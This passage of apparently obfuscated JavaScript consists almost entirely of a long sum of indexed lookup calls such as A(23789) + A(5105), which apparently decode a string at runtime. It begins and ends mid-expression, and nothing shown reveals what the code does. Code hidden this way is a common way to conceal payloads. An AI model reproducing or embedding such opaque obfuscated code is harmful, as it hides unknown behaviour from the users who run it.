A(23789) + A(5105) + A(5891) + A(23891) + A(18836) + A(1774) + A(32192) + A(576) + A(1707) + A(39348) + A(25819) + A(6024) + A(28843) + A(5733) + A(35673) + A(13118) + A(16615) + A(6096) + A(30705) + A(4392) + A(9385) + A(1221) + A(38748) + A(9934) + A(14748) + A(17708) + A(21721) + A(3588) + A(4472) + A(20768)) + (A(12208) + A(8539) + A(28752) + A(5750) + A(4932) + A(19310) + A(13934) + A(29871) + A(27743) + A(14616) + A(22747) + A(2854) + A(24232) + A(18369) + A(29600) + A(15879) + A(7195) + A(876) + A(33212) + A(23180) + A(22726) + A(25566) + A(21367) + A(26587) + A(5783) + A(11522) + A(23362) + A(13990) + A(12604) + A(36593) + A(16646) + A(38649) + A(19466) + A(25107) + A(27044) + A(28572) + A(36122) + A(20711) + A(26897) + A(1569) + A(20509) + A(561) + A(7593) + A(32800) + A(32452) + A(16599) + A(25269) + A(18337) + A(34637) + A(9399) + A(447) + A(38816) + A(26804) + A(19944) + A(25040) + A(29071) + A(37862) + A(38111) + A(21853) + A(21827) + A(2240) + A(9574) + A(16333) + A(15872) + A(37513) + A(29950) + A(20367) + A(23577) + A(32019) + A(3689) + A(39053) + A(26979) + A(28486) + A(13171) + A(8575) + A(23736) + A(11048) + A(12483) + A(25175) + A(7368) + A(12601) + A(5919) + A(18177) + A(13421) + A(22446) + A(10927) + A(38486) + A(28211) + A(4754) + A(11515) + A(24788) + A(28599) + A(27794) + A(7139) + A(3839) + A(27946) + A(28869) + A(31186) + A(6168) + A(17592)) + (A(27025) + A(14245) + A(31066) + A(16411) + A(3988) + A(37670) + A(6770) + A(33685) + A(36342) + A(30102) + A(25596) + A(25468) + A(23829) + A(28235) + A(33672) + A(37330) + A(13181) + A(38452) + A(28745) + A(23539) + A(10852) + A(11986) + A(29947) + A(32211) + A(36233) + A(22701) + A(30999) + A(8929) + A(33047) + A(17097) + A(23771) + A(29096) + A(6135) + A(17291) + A(35197) + A(9986) + A(16329) + A(18858) + A(8504) + A(13961) + A(8475) + A(34894) + A(30439) + A(4324) + A(36475) + A(16820) + A(38254) + A(37917) + A(27120) + A(36425) + A(9482) + A(26505) + A(38774) + A(6493) + A(22128) + A(34205) + A(20222) + A(29261) + A(1916) + A(19275) + A(4727) + A(1365) + A(37491) + A(8791) + A(30987) + A(35075) + A(37151) + A(1561) + A(24504) + A(30290) + A(16292) + A(17996) + A(33529) + A(24451) + A(28103) + A(3321) + A(3866) + A(2748) + A(30285) + A(15291) + A(26841) + A(10892) + A(12277) + A(9772) + A(3329) + A(28640) + A(25531) + A(33420) + A(8265) + A(28689) + A(32789) + A(38918) + A(857) + A(20090) + A(37696) + A(22886) + A(4430) + A(2434) + A(10726) + A(1851)) + (A(14975) + A(18117) + A(31219) + A(21379) + A(5792) + A(20703) + A(15991) + A(15021) + A(16364) + A(21590) + A(774) + A(24702) + A(8824) + A(1866) + A(29431) + A(14500) + A(38650) + A(12846) + A(17820) + A(36770) + A(35476) + A(22591) + A(17008) + A(25614) + A(487) + A(1914) + A(31954) + A(626) + A(12585) + A(20126) + A(16962) + A(2567) + A(24986) + A(31400) + A(29598) + A(36638) + A(24997) + A(11008) + A(19056) + A(25424) + A(21829) + A(33544) + A(10498) + A(38553) + A(24462) + A(33460) + A(30852) + A(22366) + A(39731) + A(19620) + A(36459) + A(11684) + A(31802) + A(21921) + A(22139) + A(4444) + A(19273) + A(13132) + A(24422) + A(21301) + A(35379) + A(29418) + A(17332) + A(34345) + A(18629) + A(9882) + A(31455) + A(15457) + A(2882) + A(16162) + A(28314) + A(24058) + A(14814) + A(18463) + A(30978) + A(29296) + A(7554) + A(10027) + A(18810) + A(20333) + A(38949) + A(13922) + A(20292) + A(7813) + A(22051) + A(3089) + A(20661) + A(2532) + A(27652) + A(34299) + A(33451) + A(20354) + A(28528) + A(20990) + A(11503) + A(3368) + A(29480) + A(19568) + A(19592) + A(39886)) + (A(3083) + A(36011) + A(26405) + A(19187) + A(35499) + A(461) + A(29386) + A(13586) + A(14135) + A(14846) + A(38989) + A(15330) + A(39482) + A(37772) + A(17392) + A(18705) + A(40036) + A(10281) + A(18729) + A(17298) + A(4033) + A(17790) + A(5584) + A(15818) + A(28032) + A(463) + A(23961) + A(13204) + A(33315) + A(30950) + A(33056) + A(19877) + A(22656) + A(39281) + A(4483) + A(936) + A(15945) + A(22441) + A(3618) + A(17798) + A(39562) + A(11834) + A(24125) + A(29373) + A(32986) + A(12865) + A(4634) + A(21925) + A(21482) + A(641) + A(24705) + A(12352) + A(19295) + A(4266) + A(5331) + A(17007) + A(22546) + A(18256) + A(38224) + A(28958) + A(14632) + A(25850) + A(16233) + A(5688) + A(30576) + A(14725) + A(31394) + A(37749) + A(23990) + A(16378) + A(23006) + A(27437) + A(21174) + A(4697) + A(5299) + A(26547) + A(14624) + A(6332) + A(30722) + A(39416) + A(1280) + A(9192) + A(30286) + A(9408) + A(3351) + A(25845) + A(12237) + A(5519) + A(18897) + A(13576) + A(11233) + A(1053) + A(36299) + A(23434) + A(12137) + A(24639) + A(12245) + A(35962) + A(37643) + A(34774)) + (A(10232) + A(25045) + A(15650) + A(5778) + A(16123) + A(29347) + A(23670) + A(38824) + A(3124) + A(19161) + A(27222) + A(693) + A(24271) + A(15433) + A(28681) + A(18491) + A(33001) + A(28955) + A(13385) + A(25100) + A(36421) + A(25278) + A(30617) + A(1626) + A(29361) + A(18965) + A(27191) + A(37613) + A(39447) + A(15667) + A(29538) + A(23903) + A(5172) + A(37911) + A(2036) + A(26135) + A(39503) + A(21751) + A(9189) + A(14215) + A(32992) + A(31068) + A(31139) + A(34876) + A(15367) + A(34236) + A(5494) + A(38608) + A(10222) + A(29384) + A(15987) + A(4508) + A(33566) + A(39704) + A(957) + A(38455) + A(18911) + A(5848) + A(39186) + A(6889) + A(31248) + A(23975) + A(15831) + A(34970) + A(6388) + A(7721) + A(34344) + A(13579) + A(1778) + A(9447) + A(29442) + A(30608) + A(19586) + A(9754) + A(20559) + A(21773) + A(1130) + A(22719) + A(8203) + A(34077) + A(23937) + A(21376) + A(22937) + A(25297) + A(25466) + A(12221) + A(6512) + A(11298) + A(37777) + A(22587) + A(1198) + A(26719) + A(32085) + A(27917) + A(30494) + A(8541) + A(24657) + A(36717) + A(8220) + A(5581)) + (A(16933) + A(30314) + A(13335) + A(7841) + A(16277) + A(2228) + A(26072) + A(18345) + A(6418) + A(10753) + A(37854) + A(10331) + A(9797) + A(34974) + A(20065) + A(34073) + A(38171) + A(11782) + A(5622) + A(8418) + A(14472) + A(14807) + A(36274) + A(27013) + A(18162) + A(29093) + A(33566) + A(39704) + A(957) + A(38455) + A(18911) + A(5848) + A(39186) + A(6889) + A(31248) + A(23975) + A(15831) + A(9711) + A(25195) + A(31550) + A(10386) + A(1386) + A(22143) + A(7648) + A(29671) + A(8907) + A(2886) + A(26547) + A(14624) + A(17649) + A(17774) + A(21325) + A(4442) + A(3640) + A(31374) + A(32590) + A(15813) + A(39558) + A(23077) + A(32086) + A(6402) + A(35909) + A(34463) + A(20910) + A(23793) + A(33788) + A(9691) + A(3489) + A(12613) + A(27009) + A(28383) + A(32510) + A(2005) + A(36929) + A(33530) + A(18796) + A(17027) + A(18028) + A(15172) + A(7637) + A(38902) + A(21056) + A(30122) + A(20649) + A(7029) + A(24136) + A(17109) + A(4179) + A(34137) + A(1589) + A(19655) + A(23121) + A(18108) + A(20267) + A(21669) + A(15064) + A(39268) + A(35063) + A(7544) + A(22719)) + (A(8203) + A(34077) + A(23937) + A(21376) + A(22937) + A(25297) + A(25466) + A(12221) + A(6512) + A(11298) + A(37777) + A(22587) + A(1198) + A(31307) + A(10469) + A(27917) + A(30494) + A(8541) + A(18295) + A(22471) + A(7353) + A(39004) + A(31088) + A(26800) + A(39447) + A(15667) + A(29538) + A(23903) + A(5172) + A(15657) + A(7647) + A(26135) + A(39503) + A(21751) + A(9189) + A(14215) + A(4247) + A(31068) + A(31139) + A(34876) + A(15367) + A(34236) + A(11743) + A(35452) + A(6218) + A(34514) + A(3636) + A(10045) + A(5217) + A(27717) + A(38412) + A(3191) + A(17247) + A(3785) + A(11137) + A(11399) + A(34770) + A(34162) + A(17874) + A(2440) + A(27898) + A(30351) + A(38476) + A(35763) + A(28405) + A(32754) + A(32971) + A(30301) + A(5373) + A(35205) + A(8239) + A(22220) + A(37934) + A(3112) + A(30647) + A(15132) + A(36681) + A(29759) + A(28136) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(7921) + A(35818) + A(28126) + A(37725) + A(38207) + A(18439) + A(896) + A(4732) + A(38758) + A(7514) + A(13801) + A(30593) + A(13350) + A(10327) + A(25541)) + (A(15756) + A(24983) + A(22388) + A(17890) + A(29330) + A(6837) + A(36273) + A(6307) + A(9351) + A(4978) + A(3706) + A(13587) + A(34938) + A(9619) + A(39604) + A(38297) + A(39597) + A(27162) + A(23322) + A(19834) + A(19927) + A(27441) + A(9205) + A(21738) + A(19832) + A(16007) + A(15713) + A(13450) + A(25925) + A(29326) + A(1555) + A(1294) + A(13454) + A(24444) + A(25329) + A(23964) + A(31732) + A(26224) + A(21514) + A(11787) + A(29178) + A(6490) + A(21137) + A(4863) + A(12297) + A(22543) + A(5121) + A(18722) + A(5012) + A(31367) + A(7551) + A(32978) + A(24308) + A(14236) + A(1920) + A(5303) + A(30952) + A(24699) + A(30993) + A(658) + A(39153) + A(2534) + A(17577) + A(14525) + A(39433) + A(39539) + A(32858) + A(38758) + A(7514) + A(13801) + A(30593) + A(13350) + A(10327) + A(25541) + A(15756) + A(24983) + A(22388) + A(17890) + A(29330) + A(6837) + A(36273) + A(6307) + A(9351) + A(4978) + A(3706) + A(13587) + A(34938) + A(9619) + A(39604) + A(38297) + A(2538) + A(24182) + A(20584) + A(3304) + A(32020) + A(15718) + A(37556) + A(33237) + A(15384) + A(20908)) + (A(8061) + A(25036) + A(25351) + A(3554) + A(22679) + A(21497) + A(35847) + A(11141) + A(30121) + A(29959) + A(22806) + A(15066) + A(893) + A(22132) + A(12967) + A(3499) + A(20101) + A(36174) + A(22242) + A(15983) + A(21415) + A(9819) + A(8748) + A(21701) + A(1274) + A(15355) + A(33119) + A(24029) + A(33676) + A(25194) + A(22317) + A(25222) + A(2193) + A(7035) + A(28600) + A(22469) + A(17818) + A(25211) + A(34627) + A(2158) + A(20317) + A(3119) + A(21435) + A(26543) + A(38639) + A(29560) + A(36231) + A(18722) + A(5012) + A(31367) + A(7551) + A(20260) + A(30251) + A(27312) + A(14711) + A(20752) + A(20687) + A(23128) + A(3133) + A(18744) + A(37282) + A(29014) + A(33907) + A(771) + A(19144) + A(8720) + A(34713) + A(38849) + A(22495) + A(16128) + A(26339) + A(35905) + A(594) + A(3606) + A(38017) + A(29251) + A(2236) + A(20979) + A(25925) + A(29326) + A(1555) + A(1294) + A(13454) + A(24444) + A(25329) + A(13562) + A(31873) + A(30394) + A(7995) + A(26089) + A(16038) + A(26869) + A(22559) + A(34885) + A(7051) + A(28233) + A(21940) + A(27087) + A(1889) + A(28308)) + (A(18783) + A(36655) + A(23100) + A(32920) + A(13623) + A(37526) + A(29334) + A(19660) + A(33857) + A(14215) + A(25630) + A(36211) + A(28362) + A(26565) + A(17865) + A(36162) + A(30618) + A(32164) + A(18905) + A(35682) + A(14084) + A(8905) + A(6808) + A(26785) + A(11131) + A(1739) + A(34886) + A(3696) + A(37874) + A(21195) + A(19576) + A(8959) + A(3537) + A(6008) + A(38750) + A(15503) + A(24475) + A(38407) + A(37463) + A(2114) + A(28619) + A(16722) + A(33658) + A(11590) + A(21604) + A(6606) + A(34181) + A(12197) + A(28700) + A(24503) + A(20567) + A(16531) + A(3633) + A(28019) + A(23317) + A(19809) + A(14077) + A(32422) + A(32335) + A(5170) + A(14244) + A(2321) + A(27756) + A(26050) + A(7308) + A(5030) + A(35912) + A(23323) + A(19703) + A(12986) + A(28718) + A(35968) + A(24331) + A(36053) + A(18695) + A(16276) + A(23967) + A(27382) + A(30545) + A(36918) + A(32757) + A(13761) + A(30921) + A(28116) + A(25732) + A(8342) + A(4632) + A(17238) + A(12424) + A(4122) + A(36333) + A(15312) + A(22273) + A(26263) + A(27952) + A(10064) + A(27238) + A(29948) + A(32386) + A(17875)) + (A(8514) + A(10831) + A(33253) + A(4233) + A(32734) + A(17152) + A(13929) + A(37604) + A(31890) + A(13746) + A(30788) + A(17628) + A(39410) + A(22016) + A(16198) + A(8737) + A(2378) + A(18079) + A(27962) + A(38465) + A(1718) + A(18649) + A(28653) + A(24933) + A(5012) + A(31367) + A(7551) + A(20260) + A(30251) + A(27312) + A(14711) + A(20752) + A(20687) + A(23128) + A(3133) + A(18744) + A(7808) + A(7622) + A(11899) + A(8147) + A(21453) + A(26500) + A(18559) + A(9146) + A(5412) + A(30627) + A(5251) + A(18637) + A(11252) + A(8969) + A(38784) + A(4874) + A(36462) + A(4248) + A(23643) + A(38177) + A(36815) + A(8851) + A(749) + A(19327) + A(21007) + A(5575) + A(36167) + A(19221) + A(21477) + A(18074) + A(24315) + A(13072) + A(38399) + A(12230) + A(10433) + A(36320) + A(34266) + A(9531) + A(8828) + A(36785) + A(22137) + A(2031) + A(16388) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(23748) + A(35194) + A(4830) + A(16152) + A(29264) + A(10815) + A(25430) + A(30111) + A(7078) + A(8302) + A(18461) + A(25762) + A(20823) + A(31095) + A(39751)) + (A(17674) + A(610) + A(30067) + A(38419) + A(2307) + A(19780) + A(9638) + A(25445) + A(10094) + A(22569) + A(21212) + A(28730) + A(12400) + A(34899) + A(8055) + A(25082) + A(1789) + A(37835) + A(14590) + A(12230) + A(10433) + A(36320) + A(34266) + A(9531) + A(8828) + A(36785) + A(22137) + A(2031) + A(16388) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(23748) + A(35194) + A(4830) + A(16152) + A(29264) + A(10815) + A(25430) + A(29755) + A(21467) + A(26108) + A(8244) + A(16976) + A(25453) + A(20497) + A(30472) + A(8408) + A(38872) + A(38467) + A(4215) + A(12132) + A(3554) + A(22679) + A(21497) + A(35847) + A(11141) + A(30121) + A(8196) + A(17361) + A(5280) + A(13954) + A(39649) + A(31963) + A(16530) + A(36728) + A(757) + A(8432) + A(28272) + A(12861) + A(9757) + A(1993) + A(32183) + A(8988) + A(26318) + A(24127) + A(17668) + A(18626) + A(3297) + A(2325) + A(37400) + A(37759) + A(4583) + A(10146) + A(12990) + A(5708) + A(22742) + A(5622) + A(30332) + A(13591) + A(30504) + A(21894) + A(39425) + A(14173) + A(29416) + A(27686) + A(29571)) + (A(30179) + A(26623) + A(28035) + A(3986) + A(34477) + A(18584) + A(13329) + A(34616) + A(31604) + A(34866) + A(8900) + A(35570) + A(6814) + A(11657) + A(24833) + A(36229) + A(29406) + A(25491) + A(33622) + A(23142) + A(6612) + A(9796) + A(1188) + A(12059) + A(10342) + A(16593) + A(10770) + A(9233) + A(33837) + A(21364) + A(33067) + A(23456) + A(11471) + A(38602) + A(11711) + A(28922) + A(12915) + A(7159) + A(25843) + A(34067) + A(7645) + A(13126) + A(19403) + A(32059) + A(12523) + A(4905) + A(4565) + A(38627) + A(33216) + A(8097) + A(29485) + A(17816) + A(37186) + A(2112) + A(23444) + A(11430) + A(10468) + A(5990) + A(14328) + A(15634) + A(30642) + A(20784) + A(39001) + A(18878) + A(9625) + A(34442) + A(39289) + A(26379) + A(1439) + A(26526) + A(10436) + A(20055) + A(13503) + A(27816) + A(3479) + A(28216) + A(37567) + A(26801) + A(28283) + A(39341) + A(35871) + A(36358) + A(21733) + A(15448) + A(29990) + A(6676) + A(21074) + A(9178) + A(25118) + A(38817) + A(5604) + A(20977) + A(17239) + A(5446) + A(7924) + A(9475) + A(2605) + A(33822) + A(29409) + A(37090)) + (A(35951) + A(15291) + A(26841) + A(10892) + A(10487) + A(27042) + A(2763) + A(37354) + A(17479) + A(15157) + A(31077) + A(7787) + A(22959) + A(31555) + A(31855) + A(39964) + A(9454) + A(38637) + A(20162) + A(28138) + A(16037) + A(38978) + A(1259) + A(39919) + A(32760) + A(11272) + A(11489) + A(6266) + A(30096) + A(16517) + A(26614) + A(12749) + A(24878) + A(22545) + A(8787) + A(16197) + A(17149) + A(11712) + A(16392) + A(7476) + A(13784) + A(26931) + A(35316) + A(25614) + A(487) + A(1914) + A(31954) + A(20645) + A(29983) + A(39944) + A(18608) + A(27604) + A(13966) + A(2389) + A(32505) + A(33740) + A(35415) + A(17241) + A(12589) + A(4017) + A(36397) + A(37864) + A(3447) + A(34557) + A(16234) + A(34868) + A(34696) + A(31904) + A(29855) + A(5418) + A(8655) + A(3972) + A(22210) + A(21966) + A(3481) + A(4479) + A(18569) + A(27426) + A(20257) + A(1372) + A(36654) + A(14449) + A(16490) + A(4400) + A(18700) + A(10526) + A(37052) + A(12216) + A(32713) + A(35883) + A(27971) + A(15072) + A(32716) + A(21752) + A(37552) + A(11068) + A(4335) + A(17554) + A(10669) + A(26634)) + (A(22070) + A(19549) + A(6949) + A(29353) + A(19945) + A(23715) + A(12458) + A(2975) + A(25225) + A(30357) + A(27892) + A(39603) + A(4523) + A(22254) + A(20029) + A(22519) + A(20111) + A(6561) + A(27253) + A(12820) + A(21557) + A(22038) + A(25452) + A(35036) + A(10740) + A(27436) + A(22140) + A(32081) + A(8933) + A(35302) + A(25646) + A(32653) + A(30524) + A(23e3) + A(31672) + A(6096) + A(30705) + A(33701) + A(14163) + A(8922) + A(5864) + A(28335) + A(15441) + A(478) + A(36754) + A(15358) + A(31192) + A(13729) + A(1783) + A(34094) + A(14133) + A(16634) + A(1417) + A(2446) + A(18204) + A(15764) + A(38198) + A(19639) + A(9875) + A(8337) + A(21463) + A(12012) + A(8172) + A(3358) + A(11953) + A(18325) + A(10760) + A(38531) + A(18355) + A(11684) + A(26697) + A(21337) + A(12474) + A(25730) + A(12519) + A(29531) + A(3709) + A(14405) + A(13711) + A(16385) + A(8213) + A(15321) + A(7695) + A(32433) + A(21248) + A(31261) + A(28089) + A(19617) + A(30326) + A(18321) + A(22717) + A(26324) + A(31148) + A(22529) + A(24341) + A(3665) + A(25363) + A(39432) + A(31574) + A(4862)) + (A(20751) + A(514) + A(34150) + A(20389) + A(37845) + A(10144) + A(30642) + A(22734) + A(17882) + A(30287) + A(20435) + A(31542) + A(23624) + A(38590) + A(18593) + A(33518) + A(17497) + A(25899) + A(31055) + A(26280) + A(17955) + A(38016) + A(31492) + A(13156) + A(30112) + A(17088) + A(31943) + A(29868) + A(18995) + A(36181) + A(6912) + A(12229) + A(39607) + A(26415) + A(3523) + A(14025) + A(11495) + A(36658) + A(7002) + A(30600) + A(16436) + A(15111) + A(2413) + A(29499) + A(39996) + A(29293) + A(35982) + A(11081) + A(13897) + A(1636) + A(1883) + A(7092) + A(26038) + A(32659) + A(8869) + A(3699) + A(20674) + A(5455) + A(14395) + A(23936) + A(26618) + A(18472) + A(19572) + A(11541) + A(2080) + A(17026) + A(13901) + A(34376) + A(36517) + A(30303) + A(17746) + A(35513) + A(30826) + A(17958) + A(11711) + A(28922) + A(1540) + A(12496) + A(26022) + A(3451) + A(35947) + A(931) + A(9229) + A(26370) + A(14990) + A(5357) + A(36245) + A(3887) + A(36382) + A(12390) + A(36279) + A(29087) + A(32423) + A(20145) + A(39027) + A(37050) + A(35468) + A(37283) + A(24482) + A(38328)) + (A(16430) + A(33432) + A(25843) + A(23832) + A(38650) + A(12846) + A(34993) + A(38442) + A(16682) + A(10606) + A(13321) + A(30294) + A(38209) + A(6537) + A(25321) + A(30501) + A(27709) + A(23772) + A(15492) + A(28046) + A(18348) + A(12892) + A(4945) + A(29177) + A(1846) + A(3439) + A(7288) + A(2899) + A(20395) + A(17098) + A(31531) + A(30206) + A(20099) + A(14322) + A(22298) + A(7659) + A(6850) + A(2719) + A(7678) + A(19532) + A(19329) + A(38664) + A(35331) + A(26795) + A(39185) + A(30903) + A(3043) + A(3310) + A(2091) + A(18731) + A(5021) + A(27405) + A(28885) + A(39838) + A(27850) + A(20258) + A(16649) + A(28706) + A(31269) + A(28199) + A(6727) + A(30466) + A(25532) + A(32139) + A(30995) + A(33374) + A(18653) + A(6278) + A(30861) + A(1422) + A(13451) + A(15651) + A(1622) + A(16717) + A(21539) + A(31464) + A(7673) + A(27302) + A(34414) + A(37123) + A(7641) + A(28335) + A(15441) + A(478) + A(36754) + A(15358) + A(31192) + A(13729) + A(1783) + A(24860) + A(32404) + A(8100) + A(5564) + A(23698) + A(7906) + A(39913) + A(10517) + A(29567) + A(16555) + A(25757)) + (A(28623) + A(33707) + A(17086) + A(11881) + A(9605) + A(36381) + A(23816) + A(35109) + A(9253) + A(13418) + A(20593) + A(12810) + A(8002) + A(34397) + A(13082) + A(35090) + A(21895) + A(26695) + A(26836) + A(11467) + A(33576) + A(17565) + A(21539) + A(31464) + A(7673) + A(27302) + A(25414) + A(4051) + A(32917) + A(31243) + A(32331) + A(1348) + A(6128) + A(23492) + A(21515) + A(28463) + A(19711) + A(31416) + A(21154) + A(14573) + A(25192) + A(31899) + A(21321) + A(28413) + A(10971) + A(8830) + A(23852) + A(1166) + A(39049) + A(13847) + A(14219) + A(23387) + A(34787) + A(29287) + A(8606) + A(15030) + A(3506) + A(17518) + A(24931) + A(6917) + A(20175) + A(13087) + A(21608) + A(28457) + A(8146) + A(7395) + A(20117) + A(11390) + A(27186) + A(8831) + A(31455) + A(15457) + A(21436) + A(8038) + A(14482) + A(10978) + A(27540) + A(3152) + A(8204) + A(6071) + A(14333) + A(19176) + A(1430) + A(984) + A(16588) + A(7172) + A(15345) + A(24037) + A(11608) + A(15249) + A(39366) + A(25633) + A(6091) + A(35693) + A(4844) + A(4172) + A(33243) + A(23193) + A(7924) + A(9475)) + (A(2605) + A(33822) + A(29409) + A(37090) + A(35951) + A(15291) + A(32586) + A(2156) + A(36102) + A(1557) + A(21652) + A(20375) + A(36553) + A(38668) + A(35537) + A(17358) + A(35692) + A(26665) + A(14248) + A(7267) + A(6308) + A(17250) + A(26398) + A(38040) + A(7491) + A(11626) + A(33390) + A(3492) + A(32745) + A(11022) + A(13632) + A(34923) + A(5523) + A(10119) + A(24448) + A(22174) + A(39548) + A(4803) + A(2376) + A(6273) + A(24049) + A(19607) + A(23838) + A(36437) + A(29414) + A(15072) + A(32716) + A(21752) + A(4463) + A(19519) + A(5517) + A(3288) + A(1127) + A(5054) + A(31e3) + A(20147) + A(23440) + A(17978) + A(24878) + A(11401) + A(31952) + A(23e3) + A(31672) + A(6096) + A(30705) + A(33701) + A(3808) + A(21472) + A(8616) + A(28228) + A(23244) + A(18446) + A(27308) + A(8759) + A(33998) + A(6379) + A(37952) + A(5750) + A(23238) + A(24063) + A(16350) + A(12780) + A(30133) + A(10179) + A(5349) + A(23262) + A(25769) + A(32419) + A(9425) + A(7478) + A(25685) + A(19935) + A(34787) + A(29287) + A(8606) + A(15030) + A(3506) + A(17518) + A(24931) + A(6917)) + (A(20175) + A(13087) + A(21608) + A(28457) + A(8146) + A(7395) + A(20117) + A(11390) + A(36761) + A(27380) + A(29092) + A(39474) + A(35887) + A(7930) + A(35430) + A(31904) + A(29855) + A(22435) + A(4713) + A(14518) + A(5685) + A(11454) + A(32192) + A(22537) + A(29963) + A(27065) + A(5414) + A(38216) + A(36654) + A(909) + A(27399) + A(24828) + A(34031) + A(6926) + A(8684) + A(22739) + A(12531) + A(25628) + A(9434) + A(1189) + A(20644) + A(31166) + A(28137) + A(19052) + A(6932) + A(30317) + A(1602) + A(23394) + A(37961) + A(19940) + A(17697) + A(37987) + A(25596) + A(25468) + A(23829) + A(9694) + A(13701) + A(6683) + A(15759) + A(34827) + A(39046) + A(12753) + A(16132) + A(27830) + A(6195) + A(21516) + A(7508) + A(9126) + A(26580) + A(37756) + A(37881) + A(10372) + A(7185) + A(5807) + A(20039) + A(27048) + A(5400) + A(6196) + A(3704) + A(5155) + A(1874) + A(38918) + A(857) + A(32581) + A(502) + A(23744) + A(18774) + A(37562) + A(17197) + A(9371) + A(38475) + A(19270) + A(10926) + A(13626) + A(38949) + A(32939) + A(18569) + A(22728) + A(38860) + A(3844)) + (A(10519) + A(19670) + A(37776) + A(5051) + A(28945) + A(15872) + A(37513) + A(29950) + A(36804) + A(35996) + A(40051) + A(650) + A(12055) + A(17689) + A(16716) + A(4637) + A(33793) + A(11740) + A(34751) + A(34720) + A(8903) + A(32492) + A(36917) + A(661) + A(19094) + A(16915) + A(17356) + A(35952) + A(17950) + A(18237) + A(26961) + A(5061) + A(39742) + A(27846) + A(19271) + A(16762) + A(37016) + A(38057) + A(24767) + A(39418) + A(28115) + A(5091) + A(16106) + A(16089) + A(28530) + A(7699) + A(11617) + A(755) + A(38275) + A(29903) + A(7388) + A(2581) + A(9077) + A(2688) + A(26598) + A(8738) + A(9295) + A(26223) + A(20390) + A(34337) + A(28525) + A(23902) + A(10539) + A(39738) + A(31554) + A(8539) + A(22716) + A(21568) + A(31841) + A(29618) + A(27068) + A(6288) + A(22446) + A(10927) + A(38486) + A(28211) + A(10452) + A(5062) + A(19737) + A(21554) + A(9866) + A(36842) + A(32993) + A(31243) + A(32331) + A(1348) + A(6128) + A(23492) + A(21515) + A(28463) + A(19711) + A(31416) + A(21154) + A(21866) + A(10814) + A(3314) + A(35415) + A(27544) + A(2944) + A(4400)) + (A(2009) + A(30894) + A(27531) + A(37574) + A(7523) + A(1546) + A(1325) + A(20269) + A(23252) + A(9174) + A(18214) + A(9679) + A(21826) + A(20126) + A(10704) + A(30331) + A(33817) + A(24080) + A(24904) + A(11125) + A(23431) + A(38456) + A(16415) + A(33550) + A(17080) + A(11712) + A(16392) + A(7476) + A(2419) + A(25154) + A(13786) + A(5244) + A(34672) + A(1977) + A(16908) + A(18329) + A(36450) + A(5091) + A(16106) + A(16089) + A(28530) + A(7699) + A(11617) + A(755) + A(38275) + A(29903) + A(7388) + A(2581) + A(9077) + A(2688) + A(26598) + A(8738) + A(34717) + A(34328) + A(17429) + A(32594) + A(12264) + A(22718) + A(964) + A(35745) + A(36416) + A(28904) + A(23820) + A(10429) + A(36067) + A(23663) + A(11928) + A(29003) + A(39320) + A(37410) + A(38805) + A(22658) + A(11614) + A(20354) + A(28528) + A(38299) + A(20611) + A(38376) + A(707) + A(5244) + A(34672) + A(1977) + A(16908) + A(18329) + A(36450) + A(5091) + A(16106) + A(16089) + A(28530) + A(38545) + A(24641) + A(17485) + A(32698) + A(19928) + A(8812) + A(11613) + A(4958) + A(34421) + A(34917) + A(4857)) + (A(20515) + A(23347) + A(9354) + A(20789) + A(34057) + A(7888) + A(4738) + A(30410) + A(32816) + A(34360) + A(29429) + A(13156) + A(30112) + A(12685) + A(6803) + A(20375) + A(36553) + A(38668) + A(35537) + A(17358) + A(35692) + A(26665) + A(14248) + A(20696) + A(26892) + A(30701) + A(14917) + A(17708) + A(17827) + A(22998) + A(17634) + A(8436) + A(13268) + A(36970) + A(32493) + A(33777) + A(27260) + A(30029) + A(17905) + A(13004) + A(17163) + A(2680) + A(2179) + A(5856) + A(32367) + A(35405) + A(24034) + A(946) + A(31010) + A(28788) + A(16013) + A(33232) + A(30772) + A(24999) + A(25525) + A(1792) + A(38894) + A(31369) + A(9573) + A(27795) + A(25423) + A(5728) + A(513) + A(39426) + A(35033) + A(10350) + A(10165) + A(14752) + A(20519) + A(39682) + A(13242) + A(16212) + A(26001) + A(9935) + A(24452) + A(2774) + A(17402) + A(17267) + A(29737) + A(16640) + A(28937) + A(31891) + A(26019) + A(14674) + A(34229) + A(2337) + A(15948) + A(32107) + A(35600) + A(29902) + A(22265) + A(28333) + A(8920) + A(2385) + A(35260) + A(12407) + A(9086) + A(28755) + A(36178) + A(35679)) + (A(12410) + A(27755) + A(29615) + A(21738) + A(19832) + A(16007) + A(15713) + A(19550) + A(39186) + A(10638) + A(18525) + A(6621) + A(15357) + A(7338) + A(28080) + A(24181) + A(20451) + A(4599) + A(1553) + A(15841) + A(23376) + A(1971) + A(31729) + A(10621) + A(13689) + A(32871) + A(38250) + A(36053) + A(18695) + A(16276) + A(23967) + A(27382) + A(30545) + A(36918) + A(32757) + A(13761) + A(30921) + A(14269) + A(37041) + A(8829) + A(6141) + A(20765) + A(15094) + A(24837) + A(20851) + A(26782) + A(25505) + A(11004) + A(7973) + A(14653) + A(28098) + A(39717) + A(2746) + A(37494) + A(4854) + A(32577) + A(1389) + A(1157) + A(36829) + A(566) + A(26686) + A(27975) + A(26877) + A(15766) + A(14596) + A(13422) + A(18303) + A(2245) + A(20758) + A(32806) + A(5231) + A(38371) + A(4198) + A(12363) + A(5850) + A(5034) + A(25206) + A(8969) + A(38784) + A(4874) + A(36462) + A(4248) + A(23643) + A(38177) + A(36815) + A(29202) + A(27239) + A(19926) + A(31406) + A(1456) + A(18375) + A(14045) + A(23649) + A(13120) + A(25018) + A(32263) + A(3600) + A(6082) + A(24778) + A(21766)) + (A(11988) + A(3176) + A(7900) + A(23661) + A(17232) + A(39298) + A(10388) + A(12573) + A(16450) + A(1905) + A(13475) + A(32556) + A(1073) + A(17704) + A(5284) + A(20131) + A(19886) + A(35928) + A(15859) + A(19024) + A(11688) + A(23634) + A(37804) + A(37808) + A(9674) + A(20673) + A(12338) + A(14286) + A(25031) + A(24421) + A(11674) + A(24099) + A(11413) + A(25435) + A(21567) + A(29479) + A(1390) + A(8524) + A(31748) + A(4971) + A(22426) + A(11352) + A(6253) + A(13541) + A(5490) + A(30020) + A(31689) + A(16479) + A(28368) + A(17022) + A(27327) + A(5098) + A(33688) + A(15769) + A(32652) + A(28378) + A(23706) + A(11113) + A(29908) + A(4234) + A(38933) + A(31220) + A(15960) + A(34916) + A(20398) + A(14261) + A(1361) + A(7904) + 